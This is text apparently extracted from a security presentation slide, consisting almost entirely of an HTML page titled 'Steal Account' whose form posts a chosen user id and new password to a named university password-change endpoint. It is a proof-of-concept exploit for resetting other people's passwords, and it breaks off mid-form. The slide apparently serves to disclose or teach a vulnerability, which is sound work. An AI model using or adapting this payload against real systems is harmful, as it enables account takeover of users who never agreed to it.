

Code redacted
to protect
the innocent
# Code redacted
to protect
the innocent
	<title>Steal Account</title>
	</head>
	<body>
		<h1>Change anyone's password</h1>
		<form name="change_password" method="POST" action="https://fps.psu.edu/api/change_passwd.cgi" target="_blank">
			<input type="hidden" name="group_id" value="1" />
			<input type="hidden" name="in_fields" value="userid,password,verify_password" />
			<input type="hidden" name="min_flds" value="userid,password,verify_password" />
			<table>
				<tr>
					<th>User id:</th> <td><input type="text" name="userid" value="" /></td>
				</tr>
				<tr>
					<th>New password:</th> <td><input type="text" name="password" value="" /></td>